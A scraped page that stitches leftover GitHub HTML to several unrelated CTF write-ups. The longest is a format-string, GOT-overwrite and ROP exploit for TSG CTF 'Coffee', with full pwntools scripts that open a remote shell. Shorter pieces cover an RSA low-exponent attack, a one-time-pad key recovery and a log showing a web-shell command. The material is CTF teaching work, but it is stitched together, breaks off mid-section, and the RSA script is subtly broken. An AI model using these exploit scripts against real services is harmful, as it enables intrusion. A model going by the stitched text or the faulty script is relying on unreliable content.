</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>exploit.py</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>exploit.txt</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>flag.txt</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>main</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>main.nasm</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div></div>
</main> </div>
</div>
<div class="footer container-xl width-full p-responsive" role="contentinfo"> <div class="position-relative d-flex flex-row-reverse flex-lg-row flex-wrap flex-lg-nowrap flex-justify-center flex-lg-justify-between pt-6 pb-2 mt-6 f6 color-fg-muted border-top color-border-muted "> © 2021 GitHub, Inc. Terms Privacy Security Status Docs
<svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path fill-rule="evenodd" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0016 8c0-4.42-3.58-8-8-8z"></path></svg> Contact GitHub Pricing API Training Blog About </div> <div class="d-flex flex-justify-center pb-6"> <span></span> </div></div>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path fill-rule="evenodd" d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 010 1.5h-1.5a.25.25 0 00-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 00.25-.25v-1.5a.75.75 0 011.5 0v1.5A1.75 1.75 0 019.25 16h-7.5A1.75 1.75 0 010 14.25v-7.5z"></path><path fill-rule="evenodd" d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0114.25 11h-7.5A1.75 1.75 0 015 9.25v-7.5zm1.75-.25a.25.25 0 00-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 00.25-.25v-7.5a.25.25 0 00-.25-.25h-7.5z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-text-success d-none m-2"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> </clipboard-copy> </div></template>
</body></html>
|
# TSG CTF 2021
## Coffee
> 138> > Coffee is essential for pwning.>> `nc 34.146.101.4 30002`>> [`coffee.tar.gz`](coffee.tar.gz)
Tags: _pwn_ _x86-64_ _stack-pivot_ _got-overwrite_ _format-string_ _rop_ _remote-shell_
## Summary
Format-string exploit to overwrite the GOT with a pop sled that moves the stack pointer to a ROP chain down stack (buf).
## Analysis
### Checksec
``` Arch: amd64-64-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: No PIE (0x400000)```
Partial RELRO = GOT overwrite; No PIE = Easy ROP.
### Source Included
```c#include <stdio.h>
int x = 0xc0ffee;int main(void) { char buf[160]; scanf("%159s", buf); if (x == 0xc0ffee) { printf(buf); x = 0; } puts("bye");}```
> I love these challenges where the exploit is longer than the source code.
`printf(buf);`, there's your vulnerability (BTW, go search for that in Github and see how many hits you get, you'd be surprised--and they're all not CTF challenges).
Normally I'd just change the GOT to have `puts` be `main` and get all the format-string exploits I want, however the `c0ffee` check prevents that naive exploit.
But all is not lost, we just need a pop sled.
```0x00007fffffffe2c8│+0x0000: 0x0000000000401206 → <main+112> mov eax, 0x0 ← $rsp0x00007fffffffe2d0│+0x0008: "AAAAAAAA" ← $r100x00007fffffffe2d8│+0x0010: "AAAAAAAA"0x00007fffffffe2e0│+0x0018: "AAAAAAAA"0x00007fffffffe2e8│+0x0020: "AAAAAAAA"0x00007fffffffe2f0│+0x0028: "AAAAAAAA"0x00007fffffffe2f8│+0x0030: "AAAAAAAA"0x00007fffffffe300│+0x0038: "AAAAAAAA"0x00007fffffffe308│+0x0040: "AAAAAAAA"0x00007fffffffe310│+0x0048: "AAAAAAAA"0x00007fffffffe318│+0x0050: "AAAAAAAA"0x00007fffffffe320│+0x0058: "AAAAAAAA"0x00007fffffffe328│+0x0060: "AAAAAAAA"0x00007fffffffe330│+0x0068: "AAAAAAAA"0x00007fffffffe338│+0x0070: "AAAAAAAA"0x00007fffffffe340│+0x0078: "AAAAAAAA"0x00007fffffffe348│+0x0080: "AAAAAAAA"0x00007fffffffe350│+0x0088: "AAAAAAAA"0x00007fffffffe358│+0x0090: "AAAAAAAA"0x00007fffffffe360│+0x0098: "AAAAAAAA"0x00007fffffffe368│+0x00a0: 0x0041414141414141 ("AAAAAAA"?)0x00007fffffffe370│+0x00a8: 0x00007fffffffe470 → 0x00000000000000010x00007fffffffe378│+0x00b0: 0x29057470e90070000x00007fffffffe380│+0x00b8: 0x0000000000000000 ← $rbp0x00007fffffffe388│+0x00c0: 0x00007ffff7de70b3 → <__libc_start_main+243> mov edi, eax```
Above is what the stack looks like right after the call the `puts`. The `call` pushes the return address to the stack that will be popped into RIP (a.k.a. `ret`) at the end of `puts`; but what if we moved the stack pointer down stack? Then that `ret` would land in all them `A`'s, where instead of `A`'s we could write out a ROP chain.
### Let's go shopping
Any that have used _ret2csu_ will know exactly where to find a chain of pops to move the stack pointer down:
``` 401286: 48 83 c4 08 add rsp,0x8 40128a: 5b pop rbx 40128b: 5d pop rbp 40128c: 41 5c pop r12 40128e: 41 5d pop r13 401290: 41 5e pop r14 401292: 41 5f pop r15 401294: c3 ret```
Each statement will move the stack pointer down stack and the `ret` will pop the top of the stack into RIP.
### Assembling the exploit
The final exploit should be simple:
1. Use a format-string exploit to leak libc from the stack and GOT overwrite `puts` with our pop sled, and `_start` over.2. For the second pass we no longer need the format-string exploit, the `puts` pop sled will still be in place, and we now have libc, so we just need to call `system` to get a shell.
## Exploit
```python#!/usr/bin/env python3
from pwn import *
binary = context.binary = ELF('./coffee')
if args.REMOTE: p = remote('34.146.101.4', 30002) libc = ELF('./libc.so.6')else: p = process(binary.path) libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')```
Standard pwntools header.
```python whitespace = b'\f\t\r\n\v 'offset = 6pop_rdi = binary.search(asm('pop rdi; ret')).__next__()pop_sled = binary.search(asm('pop rbp; pop r12; pop r13; pop r14; pop r15; ret')).__next__()```
Setup a few variables:
* `whitespace` is used for the second pass to detect any whitespaces in the payload. `scanf` will stop reading on any whitespace. Thanks to ASLR there is a small probability of whitespace. You could just rerun and get a shell, or check for failure upfront.* `offset` is the `printf` parameter at the start of our buffer. In CTF's it is usually `6` for x86\_64. I'm not going to get into the details here how to discover this; just Google for _format-string exploit howto_--there's a number of good references. In short, you can enter `%xx$p` where `xx` is `06`-`99` and when the output matches your input you have the offset, or just look at the stack in GDB just before the `printf` statement.* `pop_rdi` is a ROP gadget within the _No PIE_ `coffee` binary. With PIE we'd need a base process address leak first.* `pop_sled` is also a ROP gadget within the `coffee` binary.
> _How many pops do we need?_ That depends on the length of the format-string. Below my format-string is 32 bytes, so 4 pops to move past that, however the `call` pushes a return address, so we'll need a 5th.> > BTW, that `binary.search` will only work if the assembly is exactly the same as the `objdump` output above (see Analysis section). There's no magic here. I prefer this approach vs. hardcoding addresses so that it is easier to read and reuse my code.
```pythonpayload = b''payload += b'%29$018p'payload += fmtstr_payload(offset+1,{binary.got.puts:pop_sled}, write_size='int', numbwritten=18)fmtstr_len = len(payload) # padding for next rop chainpayload += p64(binary.sym._start)
p.sendline(payload)
libc.address = int(p.recv(18).decode(),16) - libc.sym.__libc_start_main - 243log.info('libc.address: ' + hex(libc.address))```
The initial payload starts with a libc leak; `__libc_start_main+243` to be specific, this can be had by looking at the stack after setting a breakpoint just before `printf`:
```0x00007fffffffe2d0│+0x0000: "AAAAAAAA" ← $rsp, $rdi0x00007fffffffe2d8│+0x0008: "AAAAAAAA"0x00007fffffffe2e0│+0x0010: "AAAAAAAA"0x00007fffffffe2e8│+0x0018: "AAAAAAAA"0x00007fffffffe2f0│+0x0020: "AAAAAAAA"0x00007fffffffe2f8│+0x0028: "AAAAAAAA"0x00007fffffffe300│+0x0030: "AAAAAAAA"0x00007fffffffe308│+0x0038: "AAAAAAAA"0x00007fffffffe310│+0x0040: "AAAAAAAA"0x00007fffffffe318│+0x0048: "AAAAAAAA"0x00007fffffffe320│+0x0050: "AAAAAAAA"0x00007fffffffe328│+0x0058: "AAAAAAAA"0x00007fffffffe330│+0x0060: "AAAAAAAA"0x00007fffffffe338│+0x0068: "AAAAAAAA"0x00007fffffffe340│+0x0070: "AAAAAAAA"0x00007fffffffe348│+0x0078: "AAAAAAAA"0x00007fffffffe350│+0x0080: "AAAAAAAA"0x00007fffffffe358│+0x0088: "AAAAAAAA"0x00007fffffffe360│+0x0090: "AAAAAAAA"0x00007fffffffe368│+0x0098: 0x0041414141414141 ("AAAAAAA"?)0x00007fffffffe370│+0x00a0: 0x00007fffffffe470 → 0x00000000000000010x00007fffffffe378│+0x00a8: 0x72b51f0db65022000x00007fffffffe380│+0x00b0: 0x0000000000000000 ← $rbp0x00007fffffffe388│+0x00b8: 0x00007ffff7de70b3 → <__libc_start_main+243> mov edi, eax```
If the offset of `6` is at the top of the stack, then counting down to `__libc_start_main+243` should land you at offset `29`, or be lazy and type in GDB/GEF:
```gef➤ p/d 0xb8 / 8 + 6$1 = 29```
To leak this, our format-string starts with `%29$018p`. This must be 8-bytes in length (stack aligned) and will output the value of the stack at offset `29` with exactly 18 characters (`018p`).
> You can also leak libc address from the GOT using `%s`, see [dead-canary](https://github.com/datajerk/ctf-write-ups/tree/master/redpwnctf2020/dead-canary#option-1a--option-1-using-s-to-leak-libc) for an example. Out of habit I use the stack, however, from the GOT, it is consistent between libc versions.
The second part of the format string (`fmtstr_payload(offset+1,{binary.got.puts:pop_sled}, write_size='int', numbwritten=18)`) will overwrite the `puts` GOT entry with our pop sled. The offset has to be incremented by one since we took up the first stack line with our leak; the `numbwritten=18` has to be set because our leak emitted 18 bytes. Both are required or the math will be wrong. I also went with `write_size='int'` to keep the format-string as small as possible. This will emit a lot of bytes.
The last bit of the payload is a ROP back to `_start` for a second pass. The `ret` from our pop sled will hit that and give us a fresh `_start`.
The rest of the above snippet just captures the 18 bytes and computes the address of libc.
```pythonif args.REMOTE: null = payload.find(b'\x00') p.recvuntil(payload[null-2:null])else: p.recvuntil(b'\n')```
The above is not necessary, but necessary for pretty output for write ups. Oddly this did not work the same locally as it did remotely (first time I'd see this). All this code does is collect all the garbage from the format-string attack.
```pythonpayload = b''payload += fmtstr_len * b'A'payload += p64(pop_rdi)payload += p64(libc.search(b"/bin/sh").__next__())payload += p64(libc.sym.system)
if any(x in payload for x in whitespace): log.critical('whitespace in payload! exiting! try again!') sys.exit(1)
p.sendline(payload)p.interactive()```
Second pass. Standard fair ROP chain. The padding (`fmtstr_len`) was computed from the format-string above.
The whitespace check will catch any whitespace (badchars if you prefer) and report:
```bash[CRITICAL] whitespace in payload! exiting! try again!```
Output:
```bash# ./exploit.py REMOTE=1[*] '/pwd/datajerk/tsgctf2021/coffee/coffee' Arch: amd64-64-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: No PIE (0x400000)[+] Opening connection to 34.146.101.4 on port 30002: Done[*] '/pwd/datajerk/tsgctf2021/coffee/libc.so.6' Arch: amd64-64-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled[*] libc.address: 0x7f5c82d7f000[*] Switching to interactive mode$ ls -ltotal 28-r-xr-xr-x 1 root user 16824 Oct 2 04:02 coffee-r--r--r-- 1 root user 29 Oct 2 04:02 flag-dcf095f41e7bf00fa7e7cf7ef2ce9083-r-xr-xr-x 1 root user 86 Oct 2 04:02 start.sh$ cat flag-dcf095f41e7bf00fa7e7cf7ef2ce9083TSGCTF{Uhouho_gori_gori_pwn}```
## Extra Credit
### Second `printf`?
_But wait, I want a second `printf` attack!_
This would require resetting the global `x` back to `0xc0ffee` (that is one option).
```pythonpayload += p64(pop_rsi_r15)payload += p64(binary.sym.x)payload += p64(0)payload += p64(pop_rdi+1) # for scanfpayload += p64(pop_rdi)payload += p64(binary.search(b'%159s').__next__() + 0x1000)payload += p64(binary.plt.__isoc99_scanf)payload += p64(binary.sym._start)```
> I'm not going to get into the details, this is an exercise left to the reader.
In short, this will call `scanf` allowing `p.sendline(p64(0xc0ffee))` down script to reset `x`.
Not required for this challenge, but something perhaps to remember for a future challenge.
_Why + 0x1000?_
I found this with GDB/GEF `grep`. The globals are mirrored to a second page. You cannot use the first page because it has a whitespace in the address (see below) preventing the entire payload to be read by `scanf`.
```gef➤ grep %159s[+] Searching '%159s' in memory[+] In '/pwd/datajerk/tsgctf2021/coffee/coffee'(0x402000-0x403000), permission=r-- 0x402004 - 0x402009 → "%159s"[+] In '/pwd/datajerk/tsgctf2021/coffee/coffee'(0x403000-0x404000), permission=r-- 0x403004 - 0x403009 → "%159s"```
### One shot? (well more like 1.5)
> props: https://gist.github.com/moratorium08/164461bcce8dccd76e2fc11ad53dd91c#file-coffee-py-L139
Using the trick from above to get `%159s` for `scanf` it's possible to do this with a single pass:
```python#!/usr/bin/env python3
from pwn import *
binary = context.binary = ELF('./coffee')
if args.REMOTE: p = remote('34.146.101.4', 30002) libc = ELF('./libc.so.6')else: p = process(binary.path) libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')
offset = 6
pop_rdi = binary.search(asm('pop rdi; ret')).__next__()pop_rsi_r15 = binary.search(asm('pop rsi; pop r15; ret')).__next__()pop_seld = binary.search(asm('pop rbp; pop r12; pop r13; pop r14; pop r15; ret')).__next__()
payload = b''payload += b'%29$018p'payload += fmtstr_payload(offset+1,{binary.got.puts:pop_seld}, write_size='int', numbwritten=18)payload += p64(pop_rsi_r15)payload += p64(binary.got.puts)payload += p64(0)payload += p64(pop_rdi+1)payload += p64(pop_rdi)payload += p64(binary.search(b'%159s').__next__() + 0x1000)payload += p64(binary.plt.__isoc99_scanf)payload += p64(pop_rdi+1)payload += p64(pop_rdi)payload += p64(binary.got.puts + 9)payload += p64(binary.plt.puts)
p.sendline(payload)
libc.address = int(p.recv(18).decode(),16) - libc.sym.__libc_start_main - 243log.info('libc.address: ' + hex(libc.address))
p.recvuntil(b'\n') # garbage cleanup
payload = b''payload += p64(libc.sym.system)payload += b'\0/bin/sh\0'
p.sendline(payload)p.interactive()```
`scanf` is called to overwrite the `puts` GOT entry with `system`, followed by `/bin/sh` to a known location (`binary.got.puts + 9`), that can be easily pop'd into RDI then called.
Partial RELRO is a gift. |
# Little e | Crypto
### Solution
From ctf we have got encrypted.txt file.
##### encrypted.txt```txtN: 17260541145579198891286838820507756585494408484294770862002805660577661138753926064444981930310528890773266098356882517290033235056654103412024620204547445159627671127518965960486480229617902782023368077819854820837387791591683428592246121552228695417314295153721144499366280389254552597040315734269703314601367296670296596449184388246232676724558126845148454433428619114310396032130452938580427564701080866025573039407415733982384144637567337164211240182263026767455207192185903776322079215198832973810587735067694801737731617941390472537291532113711292822595269219795255224521641891049508289784761579371125213474439e: 3ct: 1112413624683819960899152482895461211039349964898672381675850025556800617245120168928400758297834676330400246617472191750627367991315450127361583383350639760738254818244740474313061192563860605923503717```
In this challenge we have to do something called **low public exponent attack**. I started from searching python script for it, and I found one:```pyimport gmpy2
n = 17260541145579198891286838820507756585494408484294770862002805660577661138753926064444981930310528890773266098356882517290033235056654103412024620204547445159627671127518965960486480229617902782023368077819854820837387791591683428592246121552228695417314295153721144499366280389254552597040315734269703314601367296670296596449184388246232676724558126845148454433428619114310396032130452938580427564701080866025573039407415733982384144637567337164211240182263026767455207192185903776322079215198832973810587735067694801737731617941390472537291532113711292822595269219795255224521641891049508289784761579371125213474439e = 3ct = 1112413624683819960899152482895461211039349964898672381675850025556800617245120168928400758297834676330400246617472191750627367991315450127361583383350639760738254818244740474313061192563860605923503717
m, result = gmpy2.iroot(ct,e)
try: flag = binascii.unhexlify(format(m, 'x')).decode()except Exception as e: flag = m
hexed = hex(flag)[2:]print(hexed)string = bytearray.fromhex(hexed).decode()print(string)```
### Flag
bcactf{R54_N0T_50_S3CUR3_33}
#### Credits
- Writeup by [HuntClauss](https://ctftime.org/user/106464)- Solved by [HuntClauss](https://ctftime.org/user/106464)- WaletSec 2021
#### License
**CC BY 4.0** WaletSec + HuntClauss |

# N1TP### easy | cryptography | 50 points
## Challenge InformationNina found some new encryption scheme that she apparently thinks is really cool. She's annoying but she found a flag or something, can you deal with her?
## Solution
On connecting to the server, the following text is shown:```shell$ nc challenge.ctf.games 32315NINA: Hello! I found a flag, look!dc0de91facbe90ee6f652167906ee0d17123cf9e746a63db4b4e7d93040f59331ead9be0b2feNINA: But I encrypted it with a very special nonce, the same length as the flag! I heard people say this encryption method is unbreakable! I'll even let you encrypt something to prove it!! What should we encrypt?```
I tried various inputs, but nothing struck until I typed one of the flags from the other challenges as input.
```shellflag{e04f962d0529a4289a685112bfldcdd3}NINA: Ta-daaa!! I think this is called a 'one' 'time' 'pad' or something?dc0de91face292ed3f3f7337c368b4d02c26cdce7d3537df40497c9b5509063c4aafceb5e3feNINA: Isn't that cool!?! Want to see it again?Sorry, I forget already what was it you wanted to see again?```
The first few characters of the ciphertext of the flag and the input I gave are very similar. So there has to be some common value.
After a while, my notice went towards the words "One time pad". Immediately went to google and find out possible solutions.
I was reminded of an attack called the "Known Plaintext Attack" which I had learnt in a network security class last year. > If the ciphertext and its corresponding plaintext is known, the one time pad can easily be retrieved by XORing the plaintext and ciphertext.
Having only learnt the theory to this, I wasn't sure how to actually XOR two values of different lengths and encodings (plaintext is in ascii, ciphertext is in hex). So off I went to Google again to look for any help on this.
I ended up finding a writeup for a very similar CTF challenge! ([CR2-Many time secrets - AlexCTF 2017](https://ctftime.org/writeup/5589))
This particular writeup used a tool called [cribdrag](https://github.com/SpiderLabs/cribdrag), which includes a python script called [xorstrings.py](https://github.com/SpiderLabs/cribdrag/blob/master/xorstrings.py). This is exactly what I needed to complete this challenge
I modified xorstrings.py to suit this challenge, by changing the parameters (s1 and s2) to the plaintext and ciphertext respectively.
snippet from [xorstrings.py](src/xorstrings.py)```pythons1 = "dc0de91face292ed3f3f7337c368b4d02c26cdce7d3537df40497c9b5509063c4aafceb5e3fe".decode('hex')s2 = "flag{e04f962d0529a4289a685112bfldcdd3}"
s3 = sxor(s1, s2)
# python2 syntaxprint s3.encode('hex')```
Running this returns the one-time-pad as output.
```shell$ python xorstrings.py ba618878d787a2d959064505a75881e21547f9fc450c56e9787c4daa676b60502eccaad1d083```
Then I modified xorstrings.py again, this time changing the parameters to the one time pad and the flag's ciphertext, saved it as xorstrings1.py
snippet from [xorstrings1.py](src/xorstrings1.py)```pythons1 = "ba618878d787a2d959064505a75881e21547f9fc450c56e9787c4daa676b60502eccaad1d083".decode('hex')s2 = "dc0de91facbe90ee6f652167906ee0d17123cf9e746a63db4b4e7d93040f59331ead9be0b2fe".decode('hex')
s3 = sxor(s1, s2)
# python2 syntaxprint s3```
Running this returns the flag for the challenge!
```shell$ python xorstrings1.py flag{9276cdb76a3dd6b1f523209cd9c0a11b}```
Flag: `flag{9276cdb76a3dd6b1f523209cd9c0a11b}` |
## Part 1 - Ingress
Category: Log AnalysisPoints: 100Description:
>Our website was hacked recently and the attackers completely ransomwared our server! We've recovered it now, but we don't want it to happen again. Here are the logs from before the attack, can you find out what happened?
---We get to download a file: attack.7z - 55db32
When we extract it we see a log file with a large amount of data:

There are about 38000 lines of data.
In order to sort them more effectively I opened the file in LibreOffice Calc. Looking at the sheets, we can see that one of the fields is `cs-uri-stem`.
I filtered on this and quickly checked through the files, in order to remove any duplicates. When I got to the bottom, there were some strange lines utilising Linux commands from possibly some type of web based attack.

If we remove the bottom command through to cat we actually get what appears to be a base64 text.`cmd%3Dcat+RE97YmV0dGVyX3JlbW92ZV90aGF0X2JhY2tkb29yfQ==`
Using GCHQ Cyberchef, we get the flag.
FLAG:DO{better_remove_that_backdoor}
## Part 2 - Investigation
Category: Log AnalysisPoints: 150Description:
